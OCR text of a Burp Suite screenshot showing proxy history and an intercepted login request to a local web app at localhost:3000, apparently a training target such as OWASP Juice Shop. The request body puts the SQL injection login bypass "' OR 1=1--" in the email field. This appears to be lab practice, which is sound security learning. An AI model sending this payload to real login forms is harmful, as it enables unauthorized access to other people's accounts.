 2
(genmon)XXX
Burp Project Intruder Repeater View Help Burp Suite Community Edition v2025.7.4 - Temporary Project
/home/kings
Dashboard Target Proxy Intruder Repeater Collaborator Sequencer Decoder Comparer
Logger Organizer Extensions Learn
Intercept HTTP history WebSockets history Match and replace Proxy settings
Filter settings: Hiding CSS, image and general binary content
# Host Method URL Params Edited Status code Length MIME type Extension
312 http://localhost:3000 POST /socket.io/?EIO=4&transport=polli... ✓ 200 215 text io/
313 http://localhost:3000 GET /socket.io/?EIO=4&transport=polli... ✓ 200 262 JSON io/
314 http://localhost:3000 GET /socket.io/?EIO=4&transport=web... ✓ 101 129 io/
315 http://localhost:3000 GET /socket.io/?EIO=4&transport=polli... ✓ 200 230 text io/
316 http://localhost:3000 GET /rest/admin/application-configurati... 304 306
317 http://localhost:3000 POST /rest/user/login ✓ 200 1185 JSON
318 http://localhost:3000 GET /rest/user/whoami 200 394 JSON
319 http://localhost:3000 GET /rest/user/whoami 304 303
320 http://localhost:3000 GET /rest/user/whoami 200 510 JSON
321 http://localhost:3000 GET /rest/basket/1 304 305
322 http://localhost:3000 GET /rest/products/search?q= ✓ 304 306
323 http://localhost:3000 GET /rest/user/whoami 304 304
Request Response
Pretty Raw Hex \n
11 Origin: http://localhost:3000
12 Sec-Fetch-Site: same-origin
13 Sec-Fetch-Mode: cors
14 Sec-Fetch-Dest: empty
15 Referer: http://localhost:3000/
16 Accept-Encoding: gzip, deflate, br
17 Cookie: language=en; cookieconsent_status=dismiss
18 Connection: keep-alive
19
20 {
"email":"' OR 1=1--",
"password":"testingthesite"
}
Search 0 highlights
Inspector
Selected text
"email":"' OR 1=1--","password":"testin
gthesite"
Request attributes 2
Protocol HTTP/1 HTTP/2
Name Value
Method POST
Path /rest/user/login
Inspector
Note
Event log All issues Memory: 132.3MB Disabled